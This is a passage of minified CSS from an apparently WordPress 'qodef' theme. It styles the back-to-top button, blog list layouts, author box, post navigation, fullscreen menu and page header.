.qodef-m-border-horizontal:before{width:100%;height:1px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}#qodef-back-to-top .qodef-m-border-horizontal:before{top:0;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}#qodef-back-to-top .qodef-m-border-horizontal:after{bottom:0;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}#qodef-back-to-top .qodef-m-border-vertical:after,#qodef-back-to-top .qodef-m-border-vertical:before{top:0;width:1px;height:100%;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}#qodef-back-to-top .qodef-m-border-vertical:before{left:0;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}#qodef-back-to-top .qodef-m-border-vertical:after{left:calc(100% - 1px);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}@media only screen and (max-width:480px){#qodef-back-to-top{right:9%}}#qodef-back-to-top:hover .qodef-m-border-horizontal:after,#qodef-back-to-top:hover .qodef-m-border-horizontal:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#qodef-back-to-top:hover .qodef-m-border-vertical:after,#qodef-back-to-top:hover .qodef-m-border-vertical:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}#qodef-back-to-top .qodef-back-to-top-text{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;color:#fff;font-family:Poppins,sans-serif;font-size:12px;font-weight:500;letter-spacing:.2em;text-transform:uppercase;background-color:#d59578;border:4px solid transparent;overflow:hidden}#qodef-back-to-top .qodef-back-to-top-text *{display:block;line-height:inherit}#qodef-back-to-top.qodef--off{opacity:0;visibility:hidden;-webkit-transition:opacity .15s ease,visibility 0s .15s;-o-transition:opacity .15s ease,visibility 0s .15s;transition:opacity .15s ease,visibility 0s .15s}#qodef-back-to-top.qodef--on{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-info.qodef-info--top{margin-bottom:2px}.qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-excerpt{margin-top:8px}.qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-info.qodef-info--bottom{margin-top:22px}.qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-read-more{margin:0}.qodef-blog.qodef-item-layout--compact.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:41px}.qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-inner .qodef-e-media-image{overflow:hidden}.qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-inner .qodef-e-media-image img{-webkit-transform:scale(1.04) translateX(-3px);-ms-transform:scale(1.04) translateX(-3px);transform:scale(1.04) translateX(-3px);-webkit-transition:.35s cubic-bezier(.4,.12,.4,.85);-o-transition:.35s cubic-bezier(.4,.12,.4,.85);transition:.35s cubic-bezier(.4,.12,.4,.85)}.qodef-browser--firefox .qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-inner .qodef-e-media-image img{-webkit-transform:scale(1.1) translateX(-4px);-ms-transform:scale(1.1) translateX(-4px);transform:scale(1.1) translateX(-4px);-webkit-transition:.3s cubic-bezier(.46,.03,.52,.96);-o-transition:.3s cubic-bezier(.46,.03,.52,.96);transition:.3s cubic-bezier(.46,.03,.52,.96);will-change:transform}.qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-inner:hover .qodef-e-media-image img{-webkit-transform:scale(1.04) translateX(3px);-ms-transform:scale(1.04) translateX(3px);transform:scale(1.04) translateX(3px)}.qodef-browser--firefox .qodef-blog.qodef-item-layout--compact .qodef-blog-item .qodef-e-inner:hover .qodef-e-media-image img{-webkit-transform:scale(1.1) translateX(4px);-ms-transform:scale(1.1) translateX(4px);transform:scale(1.1) translateX(4px)}.qodef-blog.qodef-item-layout--metro{margin:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-media-image.qodef--background{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:20px 40px 35px;background-color:rgba(47,47,47,.12)}.qodef-blog.qodef-item-layout--metro article .qodef-e-content a{position:relative;z-index:3}.qodef-blog.qodef-item-layout--metro article .qodef-e-title{color:#fff}.qodef-blog.qodef-item-layout--metro article .qodef-e-title a{color:inherit}.qodef-blog.qodef-item-layout--metro article .qodef-e-title a:hover{color:#d9d9d9}.qodef-blog.qodef-item-layout--metro article .qodef-e-info>*{color:#fff}.qodef-blog.qodef-item-layout--metro article .qodef-e-info.qodef-info--top{margin-bottom:0}.qodef-blog.qodef-item-layout--metro article .qodef-e-post-link{z-index:2}.qodef-blog.qodef-item-layout--metro article.format-audio .qodef-e-media-image:after,.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-e-media-image:after,.qodef-blog.qodef-item-layout--metro article.format-video .qodef-e-media-image:after{position:absolute;top:calc(50% - 36px);left:calc(50% - 36px);content:'\45';font-family:ElegantIcons;font-size:72px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;color:#fff;speak:none;-webkit-font-smoothing:antialiased;z-index:1;border:3px solid #fff}.qodef-blog.qodef-item-layout--metro article.format-gallery .qodef-e-media-image:after{content:'\e006'}.qodef-blog.qodef-item-layout--metro article.format-video .qodef-e-media-image:after{content:'\45'}.qodef-blog.qodef-item-layout--metro article.format-audio .qodef-e-media-image:after{content:'\e027'}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding:83px 68px}.qodef-blog.qodef-item-layout--metro article.format-link .qodef-icon-elegant-icons{right:84px;font-size:144px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding:83px 68px 87px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote:before{font-size:582px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote-author{margin:20px 0 4px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-link .qodef-e-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--metro.qodef-items--fixed article.format-quote .qodef-e-quote{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding-top:40px;padding-bottom:40px}.qodef-blog.qodef-item-layout--minimal article .qodef-e-info.qodef-info--bottom{margin-top:5px}.qodef-blog.qodef-item-layout--simple article .qodef-e-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.qodef-blog.qodef-item-layout--simple article .qodef-e-media-image{-ms-flex-negative:0;flex-shrink:0;width:120px;margin:0 20px 0 0}.qodef-blog.qodef-item-layout--simple article .qodef-e-info.qodef-info--bottom{margin-top:5px;margin-bottom:4px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child) .qodef-e-info.qodef-info--bottom{margin-bottom:41px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-link .qodef-e-link{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard.qodef-col-num--1 article:not(:last-child).format-quote .qodef-e-quote{margin-bottom:50px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-link .qodef-e-link{padding:76px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-link .qodef-icon-elegant-icons{right:40px;font-size:140px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote{padding:76px}.qodef-blog.qodef-item-layout--standard:not([class*=qodef-col-num--1]) article.format-quote .qodef-e-quote:before{font-size:540px}#qodef-author-info{position:relative;display:inline-block;width:100%;vertical-align:top;background-color:#e7f2f4;padding:54px 90px 52px 50px;margin-top:36px}#qodef-author-info .qodef-m-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#qodef-author-info .qodef-m-image{-ms-flex-negative:0;flex-shrink:0;margin-right:30px}#qodef-author-info .qodef-m-image a,#qodef-author-info .qodef-m-image img{display:block}#qodef-author-info .qodef-m-image img{border-radius:50%}#qodef-author-info .qodef-m-author{margin:0}#qodef-author-info .qodef-m-email{margin:5px 0 0}#qodef-author-info .qodef-m-description{color:#656565;margin:13px 0 0}#qodef-author-info .qodef-m-social-icons{margin-top:23px}#qodef-author-info .qodef-m-social-icons a{position:relative;display:inline-block;vertical-align:top;color:#2f2f2f;font-size:12px;margin-right:15px}#qodef-author-info .qodef-m-social-icons a:last-child{margin-right:0}#qodef-author-info .qodef-m-social-icons a:hover{color:#d59578}#qodef-related-posts{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:86px}#qodef-single-post-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:80px 0 0}#qodef-single-post-navigation .qodef-m-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#qodef-single-post-navigation .qodef-m-inner .qodef-m-nav-image{background-color:#ededed;-ms-flex-negative:0;flex-shrink:0;width:82px;height:82px}@media only screen and (max-width:680px){#qodef-single-post-navigation .qodef-m-inner .qodef-m-nav-image{display:none}}#qodef-single-post-navigation .qodef-m-nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#qodef-single-post-navigation .qodef-m-nav:hover.qodef--prev .qodef-m-nav-label:before{-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px))}#qodef-single-post-navigation .qodef-m-nav:hover.qodef--prev .qodef-m-nav-label:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#qodef-single-post-navigation .qodef-m-nav:hover.qodef--next .qodef-m-nav-label:before{-webkit-transform:translateX(calc(100% + 1px));-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}#qodef-single-post-navigation .qodef-m-nav:hover.qodef--next .qodef-m-nav-label:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}#qodef-single-post-navigation .qodef-m-nav:hover.qodef--next .qodef-m-nav-label:after{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}#qodef-single-post-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-post-navigation .qodef-m-nav.qodef--next,#qodef-single-post-navigation .qodef-m-nav.qodef--prev{border:1px solid #d9d9d9;max-width:220px;width:50%}@media only screen and (max-width:680px){#qodef-single-post-navigation .qodef-m-nav.qodef--next,#qodef-single-post-navigation .qodef-m-nav.qodef--prev{width:auto;padding:10px 20px}}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-label{position:absolute;right:calc(50% - 78px);min-width:auto;text-align:center}@media only screen and (max-width:680px){#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-label{position:relative;right:auto}}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-icon-elegant-icons{margin-right:4px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-m-nav-label:after{-webkit-transform:translateX(calc(100% + 1px));-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}#qodef-single-post-navigation .qodef-m-nav.qodef--next{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin-left:auto;text-align:right}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-nav-label{position:absolute;left:calc(50% - 78px);min-width:auto;text-align:center}@media only screen and (max-width:680px){#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-m-nav-label{position:relative;left:auto}}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-icon-elegant-icons{margin-left:4px}#qodef-single-post-navigation .qodef-icon-elegant-icons{font-size:30px}#qodef-single-post-navigation .qodef-m-nav-label{font-family:Poppins,sans-serif;font-size:12px;font-weight:500;color:#2f2f2f;letter-spacing:.2em;text-transform:uppercase;position:relative;overflow:hidden}#qodef-single-post-navigation .qodef-m-nav-label:before{content:'';display:block}#qodef-single-post-navigation .qodef-m-nav-label:before{width:100%;height:1px;position:absolute;bottom:3px;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#qodef-single-post-navigation .qodef-m-nav-label:after{content:'';display:block;width:100%;height:1px;position:absolute;bottom:3px;left:0;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px));-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}#qodef-single-post-navigation .qodef-m-nav-label:before{display:none}.no-touchevents .qodef-page-footer--uncover #qodef-page-footer{position:fixed;bottom:0;left:0;z-index:-1}#qodef-fullscreen-area{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#e7f2f4;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:99}#qodef-fullscreen-area .qodef-content-grid{height:100%}#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:100%}#qodef-fullscreen-area #menu-fullscreen-menu>li{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:.25s cubic-bezier(.25,.46,.45,.94);-o-transition:.25s cubic-bezier(.25,.46,.45,.94);transition:.25s cubic-bezier(.25,.46,.45,.94);-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area{-webkit-animation:qode-fade-in .3s ease-out both;animation:qode-fade-in .3s ease-out both}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:.45s cubic-bezier(.25,.46,.45,.94);-o-transition:.45s cubic-bezier(.25,.46,.45,.94);transition:.45s cubic-bezier(.25,.46,.45,.94)}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(1){-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(2){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(3){-webkit-transition-delay:.55s;-o-transition-delay:.55s;transition-delay:.55s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(4){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(5){-webkit-transition-delay:.85s;-o-transition-delay:.85s;transition-delay:.85s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(6){-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(7){-webkit-transition-delay:1.15s;-o-transition-delay:1.15s;transition-delay:1.15s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(8){-webkit-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(9){-webkit-transition-delay:1.45s;-o-transition-delay:1.45s;transition-delay:1.45s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(10){-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(11){-webkit-transition-delay:1.75s;-o-transition-delay:1.75s;transition-delay:1.75s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(12){-webkit-transition-delay:1.9s;-o-transition-delay:1.9s;transition-delay:1.9s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(13){-webkit-transition-delay:2.05s;-o-transition-delay:2.05s;transition-delay:2.05s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(14){-webkit-transition-delay:2.2s;-o-transition-delay:2.2s;transition-delay:2.2s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(15){-webkit-transition-delay:2.35s;-o-transition-delay:2.35s;transition-delay:2.35s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(16){-webkit-transition-delay:2.5s;-o-transition-delay:2.5s;transition-delay:2.5s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(17){-webkit-transition-delay:2.65s;-o-transition-delay:2.65s;transition-delay:2.65s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(18){-webkit-transition-delay:2.8s;-o-transition-delay:2.8s;transition-delay:2.8s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(19){-webkit-transition-delay:2.95s;-o-transition-delay:2.95s;transition-delay:2.95s}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area #menu-fullscreen-menu>li:nth-child(20){-webkit-transition-delay:3.1s;-o-transition-delay:3.1s;transition-delay:3.1s}.qodef-fullscreen-menu-animate--out #qodef-fullscreen-area{-webkit-animation:qode-fade-out .3s ease both;animation:qode-fade-out .3s ease both}#qodef-fullscreen-area-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%}.qodef-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}.qodef-fullscreen-menu ul{margin:0;padding:0;list-style:none}.qodef-fullscreen-menu ul li{position:relative;margin:0;padding:0;text-align:center}.qodef-fullscreen-menu ul li.qodef--hide-link>a{cursor:default}.qodef-fullscreen-menu ul.sub-menu{display:none}.qodef-fullscreen-menu .qodef-menu-item-icon{margin-right:5px}.qodef-fullscreen-menu .qodef-mega-menu-widget-holder{display:none}.qodef-fullscreen-menu>ul>li{margin-bottom:25px}.qodef-fullscreen-menu>ul>li:last-child{margin-bottom:0}.qodef-fullscreen-menu>ul>li>a{font-family:Poppins,sans-serif;font-weight:500;text-transform:uppercase;color:#2f2f2f;font-size:22px;line-height:1.32em;letter-spacing:.07em;font-size:13px;letter-spacing:.12em;font-size:35px;line-height:1.26em;letter-spacing:.04em}.qodef-fullscreen-menu>ul>li>a:hover{color:#444}.qodef-fullscreen-menu>ul>li.current-menu-ancestor>a,.qodef-fullscreen-menu>ul>li.current-menu-item>a{color:#444}.qodef-fullscreen-menu .qodef-drop-down-second-inner{margin-top:19px}.qodef-fullscreen-menu .qodef-drop-down-second-inner>ul{margin:2px 0 0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:normal;margin:8px 0;overflow:hidden;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;font-size:15px;font-style:italic;font-family:"Libre Baskerville",serif;color:#656565;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#656565;margin:0 0 6px 0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a .qodef-menu-item-icon{-ms-flex-negative:0;flex-shrink:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a span{position:relative}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a span:before{content:'';display:block;width:100%;height:1px;position:absolute;bottom:3px;left:0;background-color:#d59578;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px))}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a span{overflow:hidden}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover{color:#d59578}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:hover span:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.qodef-menu-opened>a{color:#d59578}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a span:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a span:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.qodef-menu-opened>a span:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--open{visibility:visible}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--open .qodef-m-dots{opacity:1;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--close{-webkit-transition:opacity .3s ease-out,visibility .3s;-o-transition:opacity .3s ease-out,visibility .3s;transition:opacity .3s ease-out,visibility .3s;opacity:0;visibility:hidden}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--close .qodef-m-dots{position:relative;margin:0}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--close .qodef-m-dots .qodef-m-dot{display:none}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--close .qodef-m-dots .qodef-m-dot.qodef--1,.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--close .qodef-m-dots .qodef-m-dot.qodef--2{display:block;width:100%;height:3px;margin:0;position:absolute;top:calc(50% - 2px);left:-2px}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--close .qodef-m-dots .qodef-m-dot.qodef--1{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.qodef-fullscreen-menu-opener.qodef-source--predefined .qodef--close .qodef-m-dots .qodef-m-dot.qodef--2{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener{color:#2f2f2f}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener:hover{color:#555}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener .qodef-m-icon.qodef--open{visibility:hidden}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener .qodef-m-icon.qodef--open .qodef-m-dots{opacity:0;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener .qodef-m-icon.qodef--close{visibility:visible;opacity:1;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.qodef-fullscreen-menu-animate--in #qodef-page-header,.qodef-fullscreen-menu-animate--in #qodef-page-mobile-header,.qodef-fullscreen-menu-animate--in #qodef-top-area,.qodef-fullscreen-menu-animate--in .qodef-widget-holder .qodef-m-icon{visibility:hidden}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener,.qodef-fullscreen-menu-animate--in .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu-animate--in .qodef-header-logo-link,.qodef-fullscreen-menu-animate--in .qodef-mobile-header-logo-link{visibility:visible}.qodef-fullscreen-menu-animate--in #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1}.qodef-fullscreen-menu-animate--in #qodef-page-header .qodef-header-logo-link img.qodef--dark,.qodef-fullscreen-menu-animate--in #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a{color:#fff!important}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a>.qodef-menu-item-text{position:relative;overflow:hidden}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a>.qodef-menu-item-text:before{content:'';display:block}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a>.qodef-menu-item-text:before{width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a>.qodef-menu-item-text:after{content:'';display:block;width:100%;height:1px;position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,.5);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateX(calc(-100% - 1px));-ms-transform:translateX(calc(-100% - 1px));transform:translateX(calc(-100% - 1px));-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a>.qodef-menu-item-text:before{display:none}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li.current-menu-ancestor>a>.qodef-menu-item-text:before,.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li.current-menu-item>a>.qodef-menu-item-text:before,.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a:hover>.qodef-menu-item-text:before{-webkit-transform:translateX(calc(100% + 1px));-ms-transform:translateX(calc(100% + 1px));transform:translateX(calc(100% + 1px))}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li.current-menu-ancestor>a>.qodef-menu-item-text:after,.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li.current-menu-item>a>.qodef-menu-item-text:after,.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a:hover>.qodef-menu-item-text:after{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.qodef-header--dark #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a{color:#2f2f2f!important}#qodef-page-header .qodef-widget-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin-left:54px}.qodef-header-standard--center #qodef-page-header .qodef-widget-holder{margin-left:0}#qodef-page-header .qodef-widget-holder .widget{margin:0 15px;font-size:0;line-height:0}#qodef-page-header .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-page-header .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-page-header div[id^=monster-widget-placeholder],#qodef-page-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-header-inner.qodef-content-grid{padding:0}#qodef-page-header #qodef-page-header-inner .qodef-header-logo-link img.qodef--main{opacity:1}#qodef-page-header #qodef-page-header-inner .qodef-header-logo-link img.qodef--dark,#qodef-page-header #qodef-page-header-inner .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-page-header #qodef-page-header-inner .qodef-header-logo-link img:not(.qodef--main):not(.qodef--sticky){position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-logo-link .qodef--light{opacity:1}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-logo-link .qodef--dark,.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-logo-link .qodef--main{opacity:0}.qodef-header--dark #qodef-page-header #qodef-page-header-inner .qodef-header-logo-link .qodef--dark{opacity:1}.qodef-header--dark #qodef-page-header #qodef-page-header-inner .qodef-header-logo-link .qodef--light,.qodef-header--dark #qodef-page-header #qodef-page-header-inner .qodef-header-logo-link .qodef--main{opacity:0}#qodef-page-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}.qodef-header--divided #qodef-page-header .qodef-divided-header-left-wrapper,.qodef-header--divided #qodef-page-header 